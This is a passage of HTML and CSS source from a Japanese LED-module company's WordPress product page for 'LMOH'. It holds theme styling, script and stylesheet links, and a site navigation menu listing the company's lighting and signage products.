;--tcdce-h5-element-gradation-color2:#b1f4cf;--tcdce-h5-element-image-url:;--tcdce-h5-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h5-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h5-element-size-w-pc:50px;--tcdce-h5-element-size-w-sp:0px;--tcdce-h5-element-size-h-pc:50px;--tcdce-h5-element-size-h-sp:0px;--tcdce-h5-padding-pc:0px;--tcdce-h5-padding-sp:0px;--tcdce-h5-padding-top-pc:0px;--tcdce-h5-padding-top-sp:0px;--tcdce-h5-padding-right-pc:0px;--tcdce-h5-padding-right-sp:0px;--tcdce-h5-padding-bottom-pc:0px;--tcdce-h5-padding-bottom-sp:0px;--tcdce-h5-padding-left-pc:0px;--tcdce-h5-padding-left-sp:0px;--tcdce-h5-margin-top-pc:50px;--tcdce-h5-margin-top-sp:40px;--tcdce-h5-margin-bottom-pc:40px;--tcdce-h5-margin-bottom-sp:20px;}.custom_h6{--tcdce-h6-font-size-pc:18px;--tcdce-h6-font-size-sp:16px;--tcdce-h6-text-align:left;--tcdce-h6-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h6-font-color:#000000;--tcdce-h6-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h6-content-width:100%;--tcdce-h6-background:initial;--tcdce-h6-background-color:#3c3c3c;--tcdce-h6-background-gradation-color1:#CEE4FD;--tcdce-h6-background-gradation-color2:#FFB5F9;--tcdce-h6-border-style:hidden;--tcdce-h6-border-position:var(--tcdce-h6-border-width);--tcdce-h6-border-width:0px;--tcdce-h6-border-color:#000000;--tcdce-h6-border-gradation-color1:#FF0000;--tcdce-h6-border-gradation-color2:#FFD41D;--tcdce-h6-element-background:initial;--tcdce-h6-element-color:#000000;--tcdce-h6-element-gradation-color1:#9890e3;--tcdce-h6-element-gradation-color2:#b1f4cf;--tcdce-h6-element-image-url:;--tcdce-h6-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h6-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h6-element-size-w-pc:50px;--tcdce-h6-element-size-w-sp:0px;--tcdce-h6-element-size-h-pc:50px;--tcdce-h6-element-size-h-sp:0px;--tcdce-h6-padding-pc:0px;--tcdce-h6-padding-sp:0px;--tcdce-h6-padding-top-pc:0px;--tcdce-h6-padding-top-sp:0px;--tcdce-h6-padding-right-pc:0px;--tcdce-h6-padding-right-sp:0px;--tcdce-h6-padding-bottom-pc:0px;--tcdce-h6-padding-bottom-sp:0px;--tcdce-h6-padding-left-pc:0px;--tcdce-h6-padding-left-sp:0px;--tcdce-h6-margin-top-pc:50px;--tcdce-h6-margin-top-sp:40px;--tcdce-h6-margin-bottom-pc:40px;--tcdce-h6-margin-bottom-sp:20px;}.custom_ul{--tcdce-ul-font-size-pc:16px;--tcdce-ul-font-size-sp:14px;--tcdce-ul-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ul-font-color:#000000;--tcdce-ul-background:initial;--tcdce-ul-background-color:#f6f6f6;--tcdce-ul-background-gradation-color1:#fff1eb;--tcdce-ul-background-gradation-color2:#ace0f9;--tcdce-ul-border-style:hidden;--tcdce-ul-border-width:2px;--tcdce-ul-border-color:#000000;--tcdce-ul-list-style:disc;--tcdce-ul-icon:none;--tcdce-ul-icon-offset:1em;--tcdce-ul-icon-content:var(--tcdce-opt-icon--check);--tcdce-ul-icon-image-url:;--tcdce-ul-icon-color:#000000;--tcdce-ul-padding-pc:var(--tcdce-ul-padding-custom-pc);--tcdce-ul-padding-sp:var(--tcdce-ul-padding-custom-sp);--tcdce-ul-padding-custom-pc:0px;--tcdce-ul-padding-custom-sp:0px;--tcdce-ul-margin-top-pc:40px;--tcdce-ul-margin-top-sp:20px;--tcdce-ul-margin-bottom-pc:40px;--tcdce-ul-margin-bottom-sp:20px;}.custom_ol{--tcdce-ol-font-size-pc:16px;--tcdce-ol-font-size-sp:14px;--tcdce-ol-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-font-color:#000000;--tcdce-ol-background:initial;--tcdce-ol-background-color:#f6f6f6;--tcdce-ol-background-gradation-color1:#fff1eb;--tcdce-ol-background-gradation-color2:#ace0f9;--tcdce-ol-border-style:hidden;--tcdce-ol-border-width:2px;--tcdce-ol-border-color:#000000;--tcdce-ol-list-style:decimal;--tcdce-ol-counter-type:none;--tcdce-ol-counter-offset:1em;--tcdce-ol-counter-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-counter-size:scale(1);--tcdce-ol-counter-color:#000000;--tcdce-ol-counter-background:transparent;--tcdce-ol-counter-background-color:#000000;--tcdce-ol-padding-pc:var(--tcdce-ol-padding-custom-pc);--tcdce-ol-padding-sp:var(--tcdce-ol-padding-custom-sp);--tcdce-ol-padding-custom-pc:0px;--tcdce-ol-padding-custom-sp:0px;--tcdce-ol-margin-top-pc:40px;--tcdce-ol-margin-top-sp:20px;--tcdce-ol-margin-bottom-pc:40px;--tcdce-ol-margin-bottom-sp:20px;}.custom_box{--tcdce-box-font-size-pc:16px;--tcdce-box-font-size-sp:14px;--tcdce-box-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-box-font-color:#000000;--tcdce-box-background:var(--tcdce-box-background-color);--tcdce-box-background-color:#f6f6f6;--tcdce-box-background-gradation-color1:#fff1eb;--tcdce-box-background-gradation-color2:#ace0f9;--tcdce-box-border-style:hidden;--tcdce-box-border-width:2px;--tcdce-box-border-color:#000000;--tcdce-box-icon:none;--tcdce-box-icon-offset:0em;--tcdce-box-icon-content:var(--tcdce-opt-icon--info);--tcdce-box-icon-image-url:;--tcdce-box-icon-color:#000000;--tcdce-box-padding-pc:1.5em;--tcdce-box-padding-sp:1em;--tcdce-box-padding-custom-pc:30px;--tcdce-box-padding-custom-sp:15px;--tcdce-box-margin-top-pc:40px;--tcdce-box-margin-top-sp:20px;--tcdce-box-margin-bottom-pc:40px;--tcdce-box-margin-bottom-sp:20px;}.custom_marker{--tcdce-marker-font-weight:400;--tcdce-marker-color:#fff799;--tcdce-marker-weight:0.8em;--tcdce-marker-animation:none;}.wp-block-button.custom_button,:is(.tcdce-button-wrapper, .q_button_wrap):has(.custom_button){--tcdce-button-font-size-pc:16px;--tcdce-button-font-size-sp:14px;--tcdce-button-font-weight:400;--tcdce-button-shape:var(--tcdce-button-shape--round);--tcdce-button-size-width-pc:270px;--tcdce-button-size-width-sp:220px;--tcdce-button-size-height-pc:60px;--tcdce-button-size-height-sp:50px;--tcdce-button-preset-color--a:#66D1F0;--tcdce-button-preset-color--b:;--tcdce-button-preset-color--gradation--a:;--tcdce-button-preset-color--gradation--b:;--tcdce-button-font-color:#ffffff;--tcdce-button-font-color-hover:#ffffff;--tcdce-button-background:var(--tcdce-button-preset-color--a);--tcdce-button-background-hover:var(--tcdce-button-preset-color--a);--tcdce-button-border:none;--tcdce-button-border-hover:none;--tcdce-button-transform:none;--tcdce-button-transform-hover:none;--tcdce-button-overlay:'';--tcdce-button-margin-top-pc:40px;--tcdce-button-margin-top-sp:20px;--tcdce-button-margin-bottom-pc:40px;--tcdce-button-margin-bottom-sp:20px;}.{--tcdce-sb-font-size-pc:16px;--tcdce-sb-font-size-sp:14px;--tcdce-sb-font-weight:400;--tcdce-sb-font-color:#000000;--tcdce-sb-image-url:;--tcdce-sb-preset-color--bg:;--tcdce-sb-preset-color--border:;--tcdce-sb-background:transparent;--tcdce-sb-border-color:transparent;--tcdce-sb-padding:0;--tcdce-sb-direction:row;--tcdce-sb-triangle-before-offset:-10px;--tcdce-sb-triangle-after-offset:-7px;--tcdce-sb-triangle-path:polygon(100% 0, 0 50%, 100% 100%);--tcdce-sb-margin-top-pc:40px;--tcdce-sb-margin-top-sp:20px;--tcdce-sb-margin-bottom-pc:40px;--tcdce-sb-margin-bottom-sp:20px;}
body { --tcdce-toc-sticky-top: 40px; }body.header_slide_down { --tcdce-toc-sticky-top: 80px; }@media only screen and (max-width: 1199px) { body.fix_top { --tcdce-toc-sticky-top: 100px; } }body:has(.dp-footer-bar) .p-toc-open { margin-bottom: 50px; }body:has(.p-toc-open) #return_top { display:none!important; }body:has(#fixed_footer_content) .p-toc-open { margin-bottom: 60px; }.tcdce-body { padding-bottom: 2em; }.pb-widget-editor:has(.tcdce-body) { margin-top:0; }@media only screen and (min-width: 768px) { .tcd-pb-row-inner:has(.col2) .pb-widget-editor .tcdce-body { padding-block:0; } }.pb-widget-editor .tcdce-body > :last-child { margin-bottom:0; }.tcdce-body blockquote { margin-inline:0; }.tcdce-body .pb_font_family_1 { font-family: var(--tcd-font-type1); }.tcdce-body .pb_font_family_2 { font-family: var(--tcd-font-type2); }.tcdce-body .pb_font_family_3 { font-family: var(--tcd-font-type3); }
</style>
<link rel='stylesheet' id='tcdce-utility-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/utility.css?ver=1765181885' type='text/css' media='all' />
<style>:root {
  --tcd-font-type1: Arial,"Hiragino Sans","Yu Gothic Medium","Meiryo",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Noto Sans JP",sans-serif;
}</style>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://effectcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://effectcorp.com/wp-json/wp/v2/pages/856" /><link rel='shortlink' href='https://effectcorp.com/?p=856' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fattractive_light%2Fstwl01%2Flmoh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fattractive_light%2Fstwl01%2Flmoh%2F&#038;format=xml" />
<style>
          @media not all and (max-width: 767px) {
            .p-toc-open, .p-toc-modal { display: none; }
          }
          @media (max-width: 767px) {
            .widget_tcdce_toc_widget { display: none; }
          }
        </style>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/modernizr.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jscript.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/comment.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/header_fix.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/sns-button.css?ver=">
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=">

<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/japanese.css?ver=">

<!--[if lt IE 9]>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/html5.js?ver="></script>
<![endif]-->

<style type="text/css">

.pc #global_menu { margin-left:65px; }

a:hover, .post_content a:hover, #mobile_logo a:hover, #bread_crumb a:hover, #post_meta_top a:hover, #post_meta_bottom a:hover,
 .pc #global_menu > ul > li > a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu > ul > li.current-menu-item > a,
 #index_recent .index_recent_tab_content a:hover, #index_recent .index_recent_tab_content a.link:hover, #index_recent .index_recent_tab_content a.link:hover:after,
 #news_archive .title a:hover, #archive #post_list .title a:hover, #archive #post_list li .category a:hover, #related_post li a:hover .title,
#single_news_list .link:hover, #single_news_list .link:hover:after, .mobile #comment_header ul li a:hover, .mobile #comment_header ul li.comment_switch_active a,
.mobile #comment_header ul li.comment_switch_active a:hover, #footer_logo a:hover, .footer_headline, .footer_headline a, .footer_widget .collapse_category_list li a:hover, .footer_widget.styled_menu_widget .menu li a:hover, #bread_crumb li.home a:hover:before, .custom-html-widget a:hover
 { color:#B3B3B3; }

 a.menu_button:hover span, .pc #logo_image,
 .pc #global_menu ul ul a:hover, .pc #global_menu ul ul > li.active > a, .pc #global_menu ul ul li.current-menu-item > a,
 .flex-control-nav a:hover, .flex-control-nav a.flex-active, #load_post a:hover,
 #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
 #submit_comment:hover, #post_pagination a:hover, #post_pagination p, .page_navi a:hover, .page_navi .current,
 #mobile_menu li li a
 { background-color:#B3B3B3; }

.mobile #global_menu li a:hover { background-color:#B3B3B3 !important; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#B3B3B3; }

.pc #header, .pc .home #header_inner, #footer, .pc .home.header_slide_down #header, .pc .home.header_slide_up #header,
 .pc #global_menu ul ul, .mobile #global_menu ul, .mobile a.menu_button.active,
 #comment_headline, #single_news_headline, #news_archive_headline, .side_headline,
 #archive ul.category li a.active, .brand_category_list li a.active
 { background-color:#656665; }

.post_content a, .custom-html-widget a { color:#000066; }

#post_title { font-size:42px; }
.mobile #post_title { font-size:27.7px; }
.post_content, #previous_next_post .title { font-size:14px; }
#news_archive .title { font-size:32px; }
.mobile #news_archive .title { font-size:21.1px; }
.single-news #post_title { font-size:42px; }
.mobile .single-news #post_title { font-size:27.7px; }
.single-news .post_content { font-size:14px; }
.single-brand #post_title { font-size:42px; }
.mobile .single-brand #post_title { font-size:27.7px; }
.single-brand .post_content { font-size:14px; }
#archive #post_list li .title, #related_post li .title { font-size:16px; }

#index_grid .grid-item:hover { background-color:#000000; }
#index_grid .grid-item:hover .image { opacity:0.7; }
#archive #post_list li .image:hover { background-color:#000000; }
#archive #post_list li .image:hover img { opacity:0.7; }
#related_post li .image:hover { background-color:#000000; }
#related_post li .image:hover img { opacity:0.7; }
#news_archive .news_image:hover { background-color:#000000; }
#news_archive .news_image:hover img { opacity:0.7; }

.rich_font_logo { font-family: var(--tcd-font-type-logo); font-weight: bold !important;}

#site_loader_spinner { border-top:3px solid rgba(179,179,179,0.2); border-right:3px solid rgba(179,179,179,0.2); border-bottom:3px solid rgba(179,179,179,0.2); border-left:3px solid #B3B3B3; }



</style>


<style type="text/css"></style><link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/pagebuilder/assets/css/pagebuilder.css?ver=1.6.3">
<style type="text/css">
.tcd-pb-row.row1 { margin-bottom:20px; background-color:#FFFFFF; }
.tcd-pb-row.row1 .tcd-pb-col.col1 { width:100%; }
.tcd-pb-row.row1 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:20px; }
@media only screen and (max-width:767px) {
  .tcd-pb-row.row1 { margin-bottom:20px; }
  .tcd-pb-row.row1 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:20px; }
}
.tcd-pb-row.row2 { margin-bottom:10px; background-color:#FFFFFF; }
.tcd-pb-row.row2 .tcd-pb-col.col1 { width:100%; }
.tcd-pb-row.row2 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:10px; }
@media only screen and (max-width:767px) {
  .tcd-pb-row.row2 { margin-bottom:10px; }
  .tcd-pb-row.row2 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:10px; }
}
.tcd-pb-row.row3 { margin-bottom:20px; background-color:#FFFFFF; }
.tcd-pb-row.row3 .tcd-pb-row-inner { margin-left:-15px; margin-right:-15px; }
.tcd-pb-row.row3 .tcd-pb-col.col1 { width:50%; padding-left:15px; padding-right:15px; }
.tcd-pb-row.row3 .tcd-pb-col.col2 { width:50%; padding-left:15px; padding-right:15px; }
.tcd-pb-row.row3 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:5px; }
.tcd-pb-row.row3 .tcd-pb-col.col1 .tcd-pb-widget.widget2 { margin-bottom:20px; }
.tcd-pb-row.row3 .tcd-pb-col.col2 .tcd-pb-widget.widget1 { margin-bottom:5px; }
.tcd-pb-row.row3 .tcd-pb-col.col2 .tcd-pb-widget.widget2 { margin-bottom:20px; }
@media only screen and (max-width:767px) {
  .tcd-pb-row.row3 { margin-bottom:20px; }
  .tcd-pb-row.row3 .tcd-pb-row-inner { margin-left:-0px; margin-right:-0px; }
  .tcd-pb-row.row3 .tcd-pb-col.col1 { padding-left:0px; padding-right:0px; }
  .tcd-pb-row.row3 .tcd-pb-col.col1 { width:100%; float:none; margin-bottom:0px; }
  .tcd-pb-row.row3 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:5px; }
  .tcd-pb-row.row3 .tcd-pb-col.col1 .tcd-pb-widget.widget2 { margin-bottom:20px; }
  .tcd-pb-row.row3 .tcd-pb-col.col2 { padding-left:0px; padding-right:0px; }
  .tcd-pb-row.row3 .tcd-pb-col.col2 { width:100%; float:none; }
  .tcd-pb-row.row3 .tcd-pb-col.col2 .tcd-pb-widget.widget1 { margin-bottom:5px; }
  .tcd-pb-row.row3 .tcd-pb-col.col2 .tcd-pb-widget.widget2 { margin-bottom:20px; }
}
.tcd-pb-row.row4 { margin-bottom:10px; background-color:#FFFFFF; }
.tcd-pb-row.row4 .tcd-pb-col.col1 { width:100%; }
.tcd-pb-row.row4 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:10px; }
@media only screen and (max-width:767px) {
  .tcd-pb-row.row4 { margin-bottom:10px; }
  .tcd-pb-row.row4 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:10px; }
}
.tcd-pb-row.row5 { margin-bottom:20px; background-color:#FFFFFF; }
.tcd-pb-row.row5 .tcd-pb-row-inner { margin-left:-15px; margin-right:-15px; }
.tcd-pb-row.row5 .tcd-pb-col.col1 { width:50%; padding-left:15px; padding-right:15px; }
.tcd-pb-row.row5 .tcd-pb-col.col2 { width:50%; padding-left:15px; padding-right:15px; }
.tcd-pb-row.row5 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:5px; }
.tcd-pb-row.row5 .tcd-pb-col.col1 .tcd-pb-widget.widget2 { margin-bottom:20px; }
.tcd-pb-row.row5 .tcd-pb-col.col2 .tcd-pb-widget.widget1 { margin-bottom:20px; }
@media only screen and (max-width:767px) {
  .tcd-pb-row.row5 { margin-bottom:20px; }
  .tcd-pb-row.row5 .tcd-pb-row-inner { margin-left:-0px; margin-right:-0px; }
  .tcd-pb-row.row5 .tcd-pb-col.col1 { padding-left:0px; padding-right:0px; }
  .tcd-pb-row.row5 .tcd-pb-col.col1 { width:100%; float:none; margin-bottom:0px; }
  .tcd-pb-row.row5 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:5px; }
  .tcd-pb-row.row5 .tcd-pb-col.col1 .tcd-pb-widget.widget2 { margin-bottom:20px; }
  .tcd-pb-row.row5 .tcd-pb-col.col2 { padding-left:0px; padding-right:0px; }
  .tcd-pb-row.row5 .tcd-pb-col.col2 { width:100%; float:none; }
  .tcd-pb-row.row5 .tcd-pb-col.col2 .tcd-pb-widget.widget1 { margin-bottom:20px; }
}
.tcd-pb-row.row6 { margin-bottom:10px; background-color:#FFFFFF; }
.tcd-pb-row.row6 .tcd-pb-col.col1 { width:100%; }
.tcd-pb-row.row6 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:10px; }
@media only screen and (max-width:767px) {
  .tcd-pb-row.row6 { margin-bottom:10px; }
  .tcd-pb-row.row6 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:10px; }
}
.tcd-pb-row.row7 { margin-bottom:30px; background-color:#FFFFFF; }
.tcd-pb-row.row7 .tcd-pb-col.col1 { width:100%; }
.tcd-pb-row.row7 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:30px; }
@media only screen and (max-width:767px) {
  .tcd-pb-row.row7 { margin-bottom:30px; }
  .tcd-pb-row.row7 .tcd-pb-col.col1 .tcd-pb-widget.widget1 { margin-bottom:30px; }
}
.tcd-pb-row.row2 .tcd-pb-col.col1 .tcd-pb-widget.widget1 .pb_headline { color: #333333; font-size: 20px; text-align: left;  }
.tcd-pb-row.row4 .tcd-pb-col.col1 .tcd-pb-widget.widget1 .pb_headline { color: #333333; font-size: 20px; text-align: left;  }
.tcd-pb-row.row6 .tcd-pb-col.col1 .tcd-pb-widget.widget1 .pb_headline { color: #333333; font-size: 20px; text-align: left;  }
@media only screen and (max-width: 767px) {
  .tcd-pb-row.row2 .tcd-pb-col.col1 .tcd-pb-widget.widget1 .pb_headline { font-size: px; text-align: left;  }
  .tcd-pb-row.row4 .tcd-pb-col.col1 .tcd-pb-widget.widget1 .pb_headline { font-size: px; text-align: left;  }
  .tcd-pb-row.row6 .tcd-pb-col.col1 .tcd-pb-widget.widget1 .pb_headline { font-size: px; text-align: left;  }
}
</style>

</head>
<body id="body" class="wp-singular page-template-default page page-id-856 page-child parent-pageid-63 wp-embed-responsive wp-theme-venus_tcd038 wp-child-theme-venus_tcd038-child">
 
  
 <div id="header">
  <div id="header_inner" class="clearfix">
   <!-- logo -->
   <div id='logo_image'>
<div id="logo" class="serif"><a href=" https://effectcorp.com/" title="光学LEDモジュールの株式会社イフェクト"><img src="https://effectcorp.com/wp2/wp-content/uploads/logo_2wg.png" height="60" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>
</div>
   <div id="mobile_logo" class="mobile_logo_center serif"><a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a></div>

   <!-- global menu -->
       <div id="drawer_menu_button"><span></span><span></span><span></span></div>
   <div id="global_menu" class="clearfix">
    <ul id="menu-gnav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-856 current_page_item menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/" aria-current="page">LMOH</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul>   </div>
     </div><!-- END #header_inner -->
 </div><!-- END #header -->

 <div id="contents">
  <div id="contents_inner" class="clearfix">



<h1 class="title serif">LMOH</h1>


<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://effectcorp.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>
